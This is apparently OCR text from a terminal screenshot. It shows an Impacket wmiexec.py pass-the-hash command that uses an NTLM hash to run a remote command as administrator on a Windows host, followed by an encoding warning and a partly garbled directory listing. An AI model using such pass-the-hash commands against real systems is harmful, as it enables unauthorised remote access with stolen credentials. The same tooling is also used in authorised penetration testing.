 root@xxx: ~
File Edit View Search Terminal Help
⚡ root@xxx ~ wmiexec.py -hashes 00000000000000000000000000000000:AFC44E
E7351D61D00698796DA06B1EBF ssookinging-pc/administrator@17.10.0.10 "dir"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/2.4/lib/standard-encodings.html
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �
������ĸ��� 08D0-D379
C:\ ��Ŀ¼
2009/07/14 11:20 <DIR> PerfLogs
2018/12/02 22:12 <DIR> Program Files
2018/12/02 21:03 <DIR> Program Files (x86)
2018/12/02 22:39 <DIR> test
2018/12/03 12:44 <DIR> Users
2018/12/04 09:39 <DIR> Windows
0 ���ļ� 0 ��
6 ��Ŀ¼ 71,934,550,016 �����
⚡ root@xxx ~